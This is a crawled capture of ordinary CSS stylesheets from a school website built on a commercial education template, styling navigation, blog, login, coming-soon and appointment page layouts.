    padding: 10px 15px;
    display: block;
    border-color: #ebebeb;
    border-image: none;
    border-style: solid;
    border-width: 1px 0;
    display: block;
    margin-bottom: -1px;
    padding: 10px 15px;
    font-size: 15px;
    font-weight: 600;
}
.sidenav ul li a:hover{
	color:#fff;
}
.sidenav .logo-header {
    height: auto;
    padding: 15px;
    width: 100%;
}
.dez-sidenav-area{
	position:relative;
}
.button-side-nav {
    position: fixed;
    right: 20px;
    top: 20px;
    z-index: 999;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    text-align: center;
    line-height: 50px;
    box-shadow: -2px 2px 5px 0 rgba(0, 0, 0, 0.4);
    font-size: 17px;
    cursor: pointer;
}
.sidenav .closebtn {
    color: #ffffff;
    font-size: 24px;
    height: 35px;
    line-height: 35px;
    padding: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 35px;
    z-index: 9;
}
#main {
    transition: margin-left .5s;
}
/*---------------------------------------------------------------
30. ONE-PAGE-LAYOUT
---------------------------------------------------------------*/
.sidenav.full-page {
    left: 0;
    width: 280px;
}
.one-page-layout #main {
    margin-left: 280px;
}
.contant-block {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    z-index: 1;
	margin: 0 auto;
    max-width: 1500px;
}
.one-page-layout .closebtn,
.one-page-layout .button-side-nav {
    display: none;
}
#myNavbar li.active a {
    color: #fff;
}
.one-page-layout {
    padding-bottom: 0;
    margin-bottom: 0;
}
/* Right */

.one-page-layout.right-side .sidenav {
    left: auto;
    right: 0;
    border-radius: 0;
}
.one-page-layout.right-side #main {
    margin-left: 0;
    margin-right: 280px;
}
/* Responsive Css  */

@media only screen and (max-width: 1024px) {
    .one-page-layout .closebtn,
    .one-page-layout .button-side-nav {
        display: block;
    }
    .sidenav.full-page {
        left: 0;
        width: 0;
        z-index: 999;
    }
    .one-page-layout #main {
        margin-left: 0px !important;
    }
    .site-footer .footer-bottom .col-md-4 {
        width: 33.33%;
        display: inline-block;
        float: left;
    }
    .one-page-layout.right-side #main {
        margin-right: 0px;
    }
    .one-page-layout.right-side .button-side-nav {
        left: 20px;
        right: auto;
    }
}
@media only screen and (max-width: 767px) {
    .site-footer .footer-bottom .col-md-4 {
        text-align: center;
        padding-top: 5px;
        padding-bottom: 5px;
        width: 100%;
    }
}
.w3-full-blog {
    height: 100%;
    position: fixed;
    width: 50%;
	background-color: #efefef;
}
.w3-full-blog .owl-carousel .w3-thum-bx img{ width:100%;  }
.w3-full-blog .owl-carousel  { z-index:auto; }
.w3-full-blog .w3-post-info {
    background-color: #efefef;
    padding: 20px 30px 30px;
    width: 100%;
}
.left-footer-menu .footer-social li a {
    border-radius: 50%;
    height: 40px;
    line-height: 40px;
    width: 40px;
    padding: 0;
    text-align: center;
	font-weight: normal;
}
.left-footer-menu .footer-social li {
    padding: 0 2px;
}
.left-footer-menu {
    position: absolute;
    bottom: 0;
    width: 100%;
	height:50px;
}
.dez-sidenav-area {
    min-height: 100%;
    padding-bottom: 50px;
    position: relative;
}
.w3-full-blog .w3-post-tags{
	background-color:#EFEFEF;
	bottom: 0;
    padding: 15px 30px;
    position: fixed;
    width: 100%;}
.full-blog-dark .w3-full-blog .w3-post-tags{ 
	background-color:#090909; 
}
/* Blog Section Dark */

.full-blog-dark {
    background-color: #101010;
}
.full-blog-dark .post-title a {
    color: #fff;
}
.full-blog-dark.style-1 .w3-post-info {
    padding-top: 10px;
    padding-bottom: 15px;
}
.full-blog-dark .w3-full-blog .w3-post-info {
    background-color: #090909;
    border: 0;
    padding: 20px 30px 30px;
}
.full-blog-dark .w3-post-tags {
    border-top: 1px solid #141414;
}
.full-blog-dark .w3-post-tags .post-tags a {
    border: 1px solid #2b2b2b;
}
.full-blog-dark .sidenav {
    background-color: #090909;
}
.full-blog-dark .sidenav ul li a {
    border-color: #0c0c0c;
}
.full-blog-dark .w3-full-blog{background: #090909}
/* Dark Style With Border */
.full-blog-dark.style-2 .w3-post-info,
.full-blog-dark.style-3 .w3-post-info {
    border: 1px solid #1b1b1b;
    padding: 20px;
}
.blog-page-content .card-container{
	padding-left:10px;
	padding-right:10px;
}
.blog-page-content .blog-post{
	margin-bottom:20px;
}
.blog-page-content .w3-full-blog .w3-post-text{
	margin-bottom:30px;
}
/* Light Style With Border */

.style-2 .w3-post-info,
.style-3 .w3-post-info {
    border: 1px solid #dddddd;
    padding: 10px 20px 20px;
}
.style-3 .w3-full-blog {
    width: 41.66%;
}
/*==== Responsive ====*/

@media only screen and (max-width: 1024px) {
    .style-3 .w3-full-blog {
        width: 50%;
    }
}
@media only screen and (max-width: 991px) {
    .w3-full-blog,
    .style-3 .w3-full-blog {
        position: unset;
        width: 100%;
    }
	.w3-full-blog .w3-post-tags{ position:unset; }
}
@media only screen and (max-width: 767px) {
    #main {
        margin-left: 0 !important;
    }
	.blog-page-content .w3-full-blog .blog-post{
		margin-bottom:0px;
	}
	.btn-quantity {
		width: 100px;
	}
}
/*---------------------------------------- 
31. Comming Soon And Login Pages
-----------------------------------------*/
/*====== Coming Soon Page ======*/
.countdown .date span {
    font-size: 60px;
    font-weight: 500;
}
.countdown .date {
    min-width: 120px;
    color: #fff;
    display: inline-block;
	border-right:1px solid rgba(255,255,255,0.2);
	margin:0 -2px;
}
.countdown .date:last-child{
	border:0px solid;
} 
.countdown .date text {
    display: block;
    margin: 0 auto;
    padding: 2px 1px;
    width:100%;
	font-size: 14px;
    font-weight: 100;
	border-top:1px solid rgba(255,255,255,0.2);
	letter-spacing:2px;
}
.coming-soon-content h2 {
    font-size: 50px;
	font-family:roboto;
	font-weight:300;
	min-height:50px;
	line-height:50px;
}
.coming-soon-content p {
    max-width: 800px;
    margin: 0px auto;
}
.w3-coming-soon {
    height: 100%;
    width: 100%;
}
.w3-coming-soon .container {
    position: relative;
	z-index:2;
}
.w3-coming-soon-full{
	position: fixed;
	overflow-y:scroll;
}
.w3-coming-bx {
    margin-top: 50px;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
}
.w3-coming-bx .input-group input.form-control{ 
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid rgba(255,255,255,0.2);
    border-radius: 60px;
	padding:0 20px;
	background:rgba(255,255,255,0.2);
}
.w3-coming-bx .w3-social-icon li a{
	background:rgba(255,255,255,0.2);
	width:35px;
	height:35px;
	font-size:15px;
	color:#fff;
	padding:0;
	line-height:33px;
}
.w3-coming-bx .input-group input.form-control::placeholder{
	color:#fff;
}
.w3-coming-bx .input-group input.form-control{
	color:#fff;
}
.w3-coming-soon[class*="overlay"]:after{ 
	position:fixed;
}
.w3-coming-soon .logo-header,
.w3-login .logo-header{
	width:100%;  
	padding:30px;
	float: none;
}
.w3-coming-soon .logo-header img,
.w3-login .logo-header img,
.top-head img{
	max-width:250px;
	padding-top:10px;
	padding-bottom:10px;
}
.sidenav.coming-side-bar {
    background-color:#fff;
}
.w3-coming-bx.left-bar {
	position:fixed;
	top:0;
	left:0;
	width:50%;
	margin-top:0;
}
.w3-coming-soon .container-fluid{
	z-index:2;
}
/*==== Appointment Form Css =====*/
	/* Mack An Appointment Dark */
	.mack-an-appointment {
		background-color: #2C4A6B;
	}
	.mack-an-appointment {} .mack-an-appointment [class*="col-md-"] {
		padding: 0 7.5px
	}
	.mack-an-appointment .form-group {
		margin-bottom: 15px;
	}
	.mack-an-appointment .form-control {
		background-color: #282828;
		border: 1px solid #282828;
	}
	.mack-an-appointment .bootstrap-select button.dropdown-toggle {
		background-color: #282828 !important;
		border: 1px solid #282828 !important;
	}
	/* Mack An Appointment Dark End */
	/* Mack An Appointment White */

	.mack-an-appointment.white {
		background-color: #fff;
		border: 1px solid #d4d4d4;
	}
	.mack-an-appointment.white .form-control {
		background-color: #fff;
		border: 1px solid #d4d4d4;
	}
	.mack-an-appointment.white .bootstrap-select button.dropdown-toggle {
		background-color: #fff !important;
		border: 1px solid #d4d4d4 !important;
	}
	.w3-book-now-content {
		margin-top: 25%;
	}
	/* Mack An Appointment White */
/*==== Appointment Form Css END =====*/	
/*====== Login Pages =======*/
.w3-login {
    bottom: 0;
    display: table;
    height: 100%;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
}
.login-form {
    max-width: 400px;
    margin: 0px auto;
    background: #fff;
}
.w3-form .form-control {
    background: #DDE3EC;
    height: 44px;
}
.w3-form .form-group {
    margin-bottom: 15px;
}
.login-form .bottom:hover a{ 
	color:#fff; 
	text-decoration:underline;
}
/*==== Responsive ====*/
@media only screen and (max-width: 1200px) {
	.w3-coming-bx.left-bar .w3-coming-bx .countdown .date{
		min-width:110px;
	}
}
@media only screen and (max-width: 991px) {
    .w3-coming-soon.two-box,
    .w3-coming-soon.two-box .w3-coming-bx {
        position:relative;
        width:100%;
    }
    .w3-coming-soon.two-box .w3-coming-bx {
        margin-top: 0;
        margin-bottom: 0;
        padding-top: 50px;
        padding-bottom: 50px;
    }
    .w3-coming-soon.two-box .w3-coming-bx h2 {
        margin-top: 0;
    }
    .coming-side-bar {
        background: #fff;
    }
	.skew-content-box{
		padding: 5px;
	}
	.skew-content-box ul li a{
		margin-right:3px;
		font-size:13px;
	}
	.w3-social-icon{
		margin:0;
	}
	.skew-content-box ul li a{
		padding: 5px;
	}
	.request-a-quote:before{
		left:0;
		transform: skewX(0deg);
	}
	.header-style-4 .slide-up{
		position:unset;
	}
	.w3-coming-bx.left-bar{
		position:unset;
		width:100%;
	}
}
@media only screen and (max-width: 767px) {
    .w3-book-now-content {
        margin-top: 10px;
        margin-bottom: 50px;
    }
    .coming-soon-content h2 {
        font-size: 30px;
    }
    .countdown .date span {
        font-size: 45px;
    }
    .countdown .date {
        max-width: 50px;
    }
    .w3-coming-bx {
        margin-top: 20px;
    }
	.our-service .service-box{ 
		margin-bottom:30px; 
	}
	.w3-login{ 
		padding:10px 20px 50px;
	}
	.w3-newsletter{ padding:15px; }
}
/*==== Responsive ====*/
/*==== Particles ====*/
.particles-js-canvas-el {
    position: fixed;
    top: 0;
    z-index: 1;
	height:100%;
}
/* Form Tp Classes  */
.w3-book-now-form.tp-light {
    background-color: rgba(0, 0, 0, 0.3);
}
.w3-book-now-form.tp-light .form-control,
.w3-book-now-form.tp-light .bootstrap-select .dropdown-toggle {
    background-color: rgba(0, 0, 0, 0.0) !important;
    border: 1px solid rgba(255, 255, 255, 0.5) !important;
}
.w3-book-now-form.tp-dark {
    background-color: rgba(0, 0, 0, 0.7);
}
.w3-book-now-form.tp-dark .form-control::-moz-placeholder,
.mack-an-appointment .form-control::-moz-placeholder{
	 color:#cfcfcf;
}
.w3-book-now-form.tp-dark .form-control,
.w3-book-now-form.tp-dark .bootstrap-select .dropdown-toggle,
.mack-an-appointment .bootstrap-select .dropdown-toggle,
.mack-an-appointment .form-control{
	color:#cfcfcf;
}
.w3-book-now-form.tp-dark .form-control,
.w3-book-now-form.tp-dark .bootstrap-select .dropdown-toggle {
    background-color: rgba(0, 0, 0, 0.0) !important;
    border: 1px solid rgba(255, 255, 255, 0.2) !important;
}
/*==== Skew Section ====*/
.skew-section{ 
	position:relative;
	z-index:2;
}
.skew-section.left-top:after,
.skew-section.left-bottom:after,
.skew-section.right-top:before,
.skew-section.right-bottom:before{
	background: inherit;
    content: "";
    height: 100%;
    position: absolute;
    width: 100px;
    z-index:-1;
	top:0;
	bottom:0;
}
.skew-section.left-top:after{
	left: -50px;
    transform: skewX(7deg);
}
.skew-section.left-bottom:after{
	left: -50px;
    transform: skewX(-7deg);
}
.skew-section.right-top:before{
	right: -50px;
    transform: skewX(7deg);
}
.skew-section.right-bottom:before{
	right: -50px;
    transform: skewX(-7deg);
}
/*==== Skew Section END ====*/
/*==== Bottom Footer ====*/
.bottom-footer{
	position:fixed;
	bottom:0;
	height:35px; 
	background:rgba(0,0,0,0.2);
	width:100%; 
	padding:5px;
	left:0;
	right:0;
	z-index:4;
}
/* winHeight */
@media only screen and (max-width: 991px) {
	.winHeight{ overflow:scroll; }
}
/* tp login */
.tp-login-black.login-form,
.tp-login-black .w3-form .form-control{
	background-color:rgba(0,0,0,0.5)
}
.tp-login-white.login-form,
.tp-login-white .w3-form .form-control{
	background-color:rgba(255,255,255,0.3)
}
.tp-login-black .w3-form .form-control,
.tp-login-white .w3-form .form-control{ 
	border:0; 
}
.tp-login-white .w3-form .form-control::-moz-placeholder{
	color:#fff;
}
/* login form style 2 */
.login-form.style-2 .form-control{
	background:#fff;
	border-left:2px solid #707070;
}
.login-form.style-3 .form-control{
	background:rgba(255, 255, 255, 0.2) none repeat scroll 0 0; 
	border:0px solid #0079FC;
}
.login-form.style-3 .w3-form{
	padding:30px;
	border:1px solid #0079FC;
}
.login-form.style-3{
	background:rgba(0,0,0,0.3);
}
.login-form.style-3 .w3-form .form-control{
	color:#fff;
}
.login-form.style-3 .w3-form .form-control::-moz-placeholder{
	color:#fff;
}

@media(max-width:414px){
	.logo-header img,
	.logo-footer img {
    max-width: 210px;
    
}
}
#submenu_bar{
	display: none;
}
@media(min-width:768px){
	#submenu_bar{
	display: block;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.spc-ps.edu.hk/css/skin/skin-7.css
body_size: 4591
content:
/*===================== 	Premery bg color =====================*//* Hex */.bg-primary,.meet-ask-row:after,.w3-separator.style-skew[class*="style-"]:after,.w3-separator.style-skew[class*="style-"]:before,.w3-tilte-inner.skew-title:after,.date-style-2 .post-date,.date-style-3.skew-date .post-date,.date-style-3.skew-date .post-date:before,.overlay-primary-light:after,.overlay-primary-middle:after,.overlay-primary-dark:after,.widget-title:after,.site-button,.comments-area .comment-form p input[type="submit"],.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,.footer-line:after,.testimonial-1 .quote-left:before,.testimonial-2 .quote-left:before,.site-filters .active > [class*="site-button"],.list-num-count > li:before,.date-style-4 .post-date strong,.date-style-3 .post-date,.date-style-2 .post-date,.team-social-btn ul li a:hover,.top-bar-curve:after,.header-style-6 .header-nav .nav > li.active:after, .header-style-6 .header-nav .nav > li:hover > a:after,.owl-prev, .owl-next,.scroltop,#myNavbar li.active a,.sidenav ul li a:hover,.widget_calendar table tbody td#today,.searchform input[type="submit"]{    background-color: #363b64;}/*Hex color :hover */.site-button:active,.site-button:hover,.site-button:focus,.active > .site-button,.bg-primary-dark,.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus ,.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.owl-prev:hover,.owl-prev:active,.owl-prev:focus,.owl-next:hover,.owl-next:active,.owl-next:focus,.sidenav .closebtn:hover,.left-footer-menu .footer-social li a:hover,.comments-area .comment-form p input[type="submit"]:hover,.comments-area .comment-form p input[type="submit"]:focus,.comments-area .comment-form p input[type="submit"]:active,.widget_calendar table tbody td#today:hover,.searchform input[type="submit"]:hover   {    background-color: #5c85b7;}/* Rgba color */.w3-info-has.bg-primary {    background-color: rgba(108, 149, 199, 0.9);}/*===================== 	Premery text color =====================*/a,.text-primary,.primary li:before,.breadcrumb-row ul li a,.header-nav .nav > li.active > a,.header-nav .nav > li.current-menu-item > a .header-nav .nav > li .sub-menu li a:hover,.header-nav .nav > li:hover > a,.header-nav .nav > li .mega-menu > li ul a:hover,.header-nav .nav > li .sub-menu li:hover > a,.nav-dark.header-nav .nav > li .sub-menu li:hover > a,.nav-dark.header-nav .nav > li .mega-menu > li ul a:hover,blockquote:before,ol.comment-list li.comment .reply a,footer a:active,footer a:focus,footer h1 a,footer h2 a,footer h3 a,footer h4 a,footer h5 a,footer h6 a,footer p a,.testimonial-1 .testimonial-position,.testimonial-4 .testimonial-name:after,.testimonial-2 .testimonial-position,.testimonial-3 .testimonial-position,.testimonial-3 .quote-left:before,.acod-head a:after,.acod-head a,.acod-head a:hover,.acod-head a.collapsed:hover,.w3-tabs .nav-tabs > li > a i,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.gallery-filters ul li:hover a, .gallery-filters ul li a:focus,.gallery-filters ul,.comments-area .comments-title::first-letter,.header-style-2.dark .header-nav .nav > li.active > a,.header-style-2.dark .header-nav .nav > li:hover > a  {    color: #2964BF;}footer a:hover  {    color: #FFFFFF;}/*===================== 	Premery border color =====================*/.navbar-toggle,.testimonial-4 .testimonial-pic,.testimonial-4:after,.testimonial-4 [class*="quote-"],button.scroltop,blockquote,.widget_gallery li:hover,.header-style-6 .top-bar {    border-color: #363b64;}.testimonial-5,.header-style-6 .header-nav .nav > li.active:before{	border-bottom-color: #363b64;}.w3-tabs.border-top .nav-tabs > li.active > a{	border-top: 2px solid #363b64;}/*===================== 	Secondery bg color =====================*/.bg-secondry {    background-color: #2d3239;}/*===================== 	Secondery text color =====================*/.text-secondry {    color: #2d3239;}/*===================== 		Garllery  =====================*/.our-gallery .w3-info-has {    background-color: #363b64;    box-shadow: 0 0 0 15px #363b64 inset, 0 0 0 16px #ffffff inset;}

--- FILE ---
content_type: text/css
request_url: https://www.spc-ps.edu.hk/css/templete.css
body_size: 15888
content:
/*
	 Template Name: Academy: An Education, Learning Cources & Institute/College Mobile Responsive Html Template
	 Version: 1.0
	 Author: W3itexperts
	 Website: http://www.w3itexperts.com/
	 Contact: w3itexpert@gmail.com
	 Follow: https://twitter.com/w3itexpert
	 Like: https://www.facebook.com/w3itexperts
*/
/*==========================
	Custom css
==========================*/

.h2 {
    font-family: 'Montserrat', sans-serif;
    color: #58575d;
    font-size: 38px;
    line-height: 45px;
    margin-bottom: 20px;
    font-weight: 500;
}
.h2.text-white {
    color: #fff;
}
/* Footer Overlay */

.footer-overlay .footer-bottom {
    background-color: rgba(0, 0, 0, 0.85);
}
.footer-overlay .footer-top {
    background-color: rgba(0, 0, 0, 0.8);
}
/* overlay-50 */

.overlay-50:after {
    width: 50%;
}
/* Home Page 2 */

.our-projects-block .w3-img-effect img {
    height: 400px;
    object-fit: cover;
}
/* header-topbar */

.header-style-1 .top-bar .w3-topbar-left {
    padding: 0 0;
}
/* Background Color Code */

.bg-green {
    background-color: #38c071;
}
.bg-red {
    background-color: #ec774b;
}
.bg-yello {
    background-color: #edbf47;
}
/* Text Color */

.text-green {
    color: #38c071;
}
.text-red {
    color: #ec774b;
}
.text-yello {
    color: #edbf47;
}
/* icon box */

.icon-box [class*="icon-bx"] {
    width: 100%;
    position: relative;
    background-color: rgba(0, 0, 0, 0.03)
}
.icon-box [class*="icon-bx"]:after {
    width: 60px;
    height: 3px;
    position: absolute;
    content: "";
    bottom: 0;
    background: #fff;
    left: 50%;
    margin-left: -30px;
}
.icon-box .icon-content:after {
    width: 100%;
    height: 10px;
    background-color: rgba(0, 0, 0, 0.03);
    position: absolute;
    content: "";
    bottom: 0;
    left: 0;
}
.icon-box .icon-content {
    position: relative;
}
.about-block .row {
    margin-top: -120px;
}
/* Our Service */

.box-shadow .w3-box {
    border-radius: 4px;
    overflow: hidden;
    box-shadow: 5px 6px 0 0 #e3e3e3;
}
/* Gallery Filters */

.gallery-filters {} .gallery-filters ul li {
    display: inline;
    list-style: none;
    font-size: 18px;
}
.gallery-filters ul {
    border-radius: 4px;
    display: inline-block;
    margin: auto;
    border: 1px solid #cfcfcf;
}
.gallery-filters ul li a {
    color: #b6b6b6;
    font-family: 'Open Sans', sans-serif;
    padding: 8px 15px;
}
/* News Info */

.news-info ul li {
    display: inline-block;
    font-size: 15px;
    font-weight: 600;
    line-height: 24px;
    list-style: outside none none;
    padding: 0 5px;
}
.news-info ul {
    margin: 0;
}
/* Footer */

.site-footer .widget_services ul li a {
    color: #fff;
}
.site-footer .widget_services ul li {
    border-bottom-color: rgba(255, 255, 255, 0.2);
}
/* Footer bottom */

.footer-info-box {
    border: 1px solid rgba(255, 255, 255, 0.2);
}
.newsletter input {
    height: 44px;
}
.newsletter .input-group {
    background-color: #fff;
    padding-right: 2px;
    border-radius: 4px;
    overflow: hidden;
}
/* w3-social-icon */

.footer-info-box .w3-social-icon li a {
    width: 38px;
    height: 38px;
    border: none;
    background: #fff;
    line-height: 38px;
    font-size: 16px;
    border-radius: 100%;
    padding: 0;
}
.footer-info-box .w3-social-icon {
    border-bottom: 1px dashed rgba(255, 255, 255, 0.2);
    display: inline-block;
    margin: 0 -3px;
    padding: 0 0 15px;
    text-align: center;
}
/* team */

.round-box {
    transition: all 0.5s ease 0s;
    left: 0px;
    margin: 0 auto;
    position: relative;
    z-index: 2;
    width: 195px;
    height: 195px;
    border-radius: 100%;
    overflow: hidden;
    padding: 10px;
    display: block;
    border: 1px solid #fff;
}
.team-mamber {
    width: 100%;
    height: 100%;
    padding: 10px;
    overflow: hidden;
    border-radius: 100%;
    background-color: #fff;
}
.team-mamber img {
    -moz-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -o-transform: scale(1.5);
    -ms-transform: scale(1.5);
    transform: scale(1.5);
}
.sosial-icon-team {
    transition: all 0.5s ease 0s;
    border-radius: 100%;
    display: block;
    height: 195px;
    overflow: hidden;
    position: absolute;
    right: 50%;
    top: 0;
    width: 195px;
    margin-right: -97px;
}
.sosial-icon-team ul.w3-social-icon li a,
.sosial-icon-team ul li {
    width: 100%;
    display: block;
    color: #fff;
}
.sosial-icon-team ul.w3-social-icon {
    margin-right: -5px;
    margin-top: 28px;
    width: 80px;
    float: right;
}
.w3-team {
    position: relative;
}
.w3-team:hover .sosial-icon-team {
    margin-right: -117px;
    transition: all 0.5s ease 0s;
}
.w3-team:hover .round-box {
    transition: all 0.5s ease 0s;
    left: -20px;
}
.team-info {
    border-color: #d3d3d3;
    margin-top: -27px;
}
.team-social-btn ul li a {
    background-color: #c0c0c0;
}
/* testimoniyal */

.client-pic li {
    position: relative;
    list-style: none;
    display: inline-block;
}
.client-pic li a {
    border: 2px solid;
    border-radius: 100%;
    display: block;
    height: 80px;
    overflow: hidden;
    width: 80px;
}
.client-think {
    position: relative;
    max-width: 780px;
    margin: 0px auto;
    background-color: #c2ffff;
    border-radius: 30px;
}
.client-think:before {
    content: "\f10e";
    font-family: "FontAwesome";
    bottom: 0;
    color: rgba(0, 0, 0, 0.1);
    font-size: 80px;
    position: absolute;
    right: 30px;
}
.client-pic li.active:after {
    content: "\f0d7";
    font-family: "FontAwesome";
    color: #c2ffff;
    display: block;
    font-size: 60px;
    left: 50%;
    margin-left: -15px;
    overflow: hidden;
    position: absolute;
    top: -77px;
}
/* Home 3 */

.our-projects-galery .w3-gallery-box {
    margin-bottom: 0;
}
/* Home 4 */

.mack-an-appointment {
    background-color: #333333;
}
.mack-an-appointment [class*="col-md-"] {
    padding: 0 7.5px;
}
.mack-an-appointment .form-group {
    margin-bottom: 15px;
}
/* Footer Overlay */

.footer-overlay .footer-bottom {
    background-color: rgba(0, 0, 0, 0.6);
}
.footer-overlay .footer-top {
    background-color: rgba(0, 0, 0, 0.5);
}
.footer-bottom .text-left,
.footer-bottom .text-center,
.footer-bottom .text-right {
    color: #fff;
}
.site-footer .w3-post-meta i {
    color: #fff;
}
/* Responsive */

@media only screen and (max-width: 991px) {
    .footer-bottom .text-left,
    .footer-bottom .text-center,
    .footer-bottom .text-right {
        text-align: center !important;
        padding: 5px;
    }
	.overlay-50:after{
		width:100%;	
	}
}
@media only screen and (max-width: 767px) {
    .h2 {
        font-size: 24px;
        line-height: 28px;
    }
    .about-block .row {
        margin: 30px 0 0 0;
    }
    .about-block .row .icon-bx-wraper {} .footer-info-box .text-right {
        text-align: center;
        margin-top: 30px;
    }
    .newsletter strong {
        text-align: center;
        display: block;
    }
}
/*======== Spacing ==========*/
/* spacing */
.site-footer .widget_getintuch{
	padding-top:0;
}
.content-inner{
	padding-top:70px;
	padding-bottom:40px;
}
.content-inner-1{
	padding-top:70px;
	padding-bottom:70px;
}
.content-inner-2{
	padding-top:70px;
}
.testimonial-five .owl-controls{
	margin-top: 0px;
}
.blog-page-content .w3-gallery-box {
	margin-bottom: 20px;
}
.w3-newsletter.style1{
	background-color:rgba(255,255,255, 0.05)
}
.inner-haed{
	margin-bottom: 25px;
}
.awesome-services .m-r50{
	margin-right:0;
}
.awesome-services .m-l50{
	margin-left:0;
}
.side-bar .widget:last-child{
	margin-bottom:0;
}
/* Mobile Spacing */
@media only screen and (max-width: 991px) {
	.disnone-sm{
		display:none;
	}
	.over-50[class*="overlay-"]:after{
		width:100%;
	}
	.awesome-services .m-r50{
		margin-right:50px;
	}
	.awesome-services .m-l50{
		margin-left:50px;
	}
}
@media only screen and (max-width: 767px) {
	.content-area {
		padding-top: 30px;
	}
	.disnone-md{
		display:none;
	}
	.page-content{
		padding-bottom: 30px;
	}
	.footer-top{
		padding-top: 30px;
	}
	.site-footer .widget{
		margin-bottom:25px;
	}
	.section-full:last-child {
		margin-bottom: -30px;
	}
	.content-inner {
		padding-bottom: 20px;
		padding-top: 30px;
	}
	.section-head {
		margin-bottom: 25px;
	}
	.w3-project-left{
		padding-top: 30px;
	}
	.testimonial-section{
		padding-top: 30px;
	}
	.testimonial-section .owl-controls{
		 margin-top: 20px;
	}
	.section-head p{
		padding-top:0;
	}
	.h3{
		font-size:28px;
		margin-top:10px;
	}
	.about-service .icon-bx-wraper:nth-child(2){
		 margin-top: 0;
	}
	.side-bar{
		margin-bottom:30px;
	}
	.w3-post-title .post-title{
		margin-top:10px;
	}
	.footer-info-box .newsletter{
		margin-bottom:10px;
	}
	ol.commentlist li .star-rating{
		position:unset;
	}
	.comment-form [class*="comment-form"]{
		width:100%;
	}
	.pricingtable-wrapper {
		margin-bottom: 30px;
	}
	.pricingtable-highlight{
		margin:0;
	}
	.title-head {
		display: none;
	}
	.disnone-md{
		display:none;
	}
	.h2 {
		font-size: 30px;
	}
	.content-inner-1{
		padding-top:30px;
		padding-bottom:30px;
	}
	.content-inner-2{
		padding-top:30px;
	}
	.mack-an-appointment [class*="col-md-"]{
		padding:0 15px;
	}
	.mack-an-appointment.mack-an1 .row.clearfix{
		margin:0 -15px;
	}
	.service-box{
		margin-top:0;
	}
	.main-slider .erinyen.tparrows{
		min-height: 40px;
		min-width: 40px;
	}
	.main-slider .erinyen.tparrows:before{
		font-size: 14px;
		line-height: 40px;
	}
	.main-slider .erinyen .tp-title-wrap{
		line-height:40px;
		min-height: 40px;
	}
	.main-slider .erinyen .tp-arr-titleholder{
		 padding: 0 10px;
		 line-height: 40px;
	}
	.w3-tabs.vertical .nav-tabs{
		width: 40px;
	}
	.w3-tabs.vertical .tab-content{
		margin-left: 39px;
	}
	.w3-tabs.vertical.right .tab-content{
		margin-right: 39px;
	}
	.w3-full-blog .w3-post-info,
	.full-blog-dark .w3-full-blog .w3-post-info{
		padding-bottom:0;
	}
	.button-page button{
		margin-bottom:10px;
	}
	.w3-accordion .collapsed{
		font-size:14px;
	}
	.acod-head a:after{
		font-size:12px;
	}
	.mfp-gallery{
		margin-bottom:0;
	}
}
/* Contact Form */
.contact-style-1 input{
	height:50px;	
}
.contact-style-1 .site-button{
	height:50px;
	width:100%;
}
.contact-style-1 .form-control{
	padding:10px 20px;
}
.contact-style-1 .form-control:focus,
.contact-style-1 .form-control:hover{
	border-color:#c0c0c0;
}
.contact-style-1 h2{
	margin-top:0;
}
.contact-style-1 .border-1{
	border:1px solid #eee;
}
.contact-style-1 .w3-social-icon-lg{
	border-top: 1px solid #eeeeee;
    padding-top: 20px;
    text-align: left;
    width: 100%;
}
.contact-style-1 .w3-social-icon-lg a{
	text-align:center;
}
.contact-style-1 .w3-social-icon-lg a:hover{
	background:#fff;
	color:#000;
	border:1px solid #eee;
}

/* main-slider slider-1 */
.main-slider.slider-1{
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3);
}

.about-bg{
	position:relative;
}
.about-content{
	position:absolute;
	bottom:0;
	background-color:rgba(255,255,255,0.9);
	padding:50px 30px 30px;
}

/* Club Media */
.w3-courses .w3-info-has { 
	background:rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(50,49,80, 0) 0%, rgba(0,0,0, 0.85) 100%) repeat scroll 0 0;
}
.w3-courses .w3-info-has a{
	font-weight:700;
	font-size:18px;
}
.w3-courses .w3-info-has a.site-button{
	font-size: 12px;
    font-weight: 600;
    color: #000;
}
.header-nav .nav > li .sub-menu li a:before,
.header-nav .nav > li .mega-menu li a:before{
    content: "\f178";
    font-family: fontawesome;
    font-size: 14px;
    margin-left: -20px;
    transition: all 0.5s ease 0s;
	opacity:0;
}
.header-nav .nav > li .sub-menu li:hover > a:before,
.header-nav .nav > li .mega-menu li > a:hover:before{
	margin-left: 0px;
	margin-right: 5px;
	opacity:1;
}
.main-slider  .tparrows:before {
    color: #000000;
}
.our-service [class*="col-"] .icon-bx-wraper{
	margin-bottom:100px;
}
.our-service [class*="col-"] .icon-bx-wraper:last-child{
	margin-bottom:30px;
}
.our-service .worker img {
    margin-top: -50px;
}
.our-philosophy .bx-style-1{
	border:0;	
}
/* Courses */
.w3-courses .course-author .author {
    border: 2px solid #ffffff;
    border-radius: 100%;
    box-shadow: 2px 3px 4px -4px #000000;
    height: 60px;
    margin: -50px auto 0;
    overflow: hidden;
    position: relative;
    width: 60px;
    z-index: 2;
}
.w3-courses .course-author .author img{
	width:100%;
}
.w3-courses .author-contain {
    font-size: 13px;
    padding: 15px;
    text-align: center;
}
.w3-courses .course-title{
	text-align:center;
}
.w3-courses .course-title a{
	font-size:18px;
	font-weight:600;
	color:#333;
}
.w3-courses .ow-entry-media .w3-post-meta {
    background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
    bottom: 0;
    color: #ffffff;
    margin: 0;
    padding: 15px 20px;
    position: absolute;
    width: 100%;
    z-index: 1;
	font-size: 12px;
}
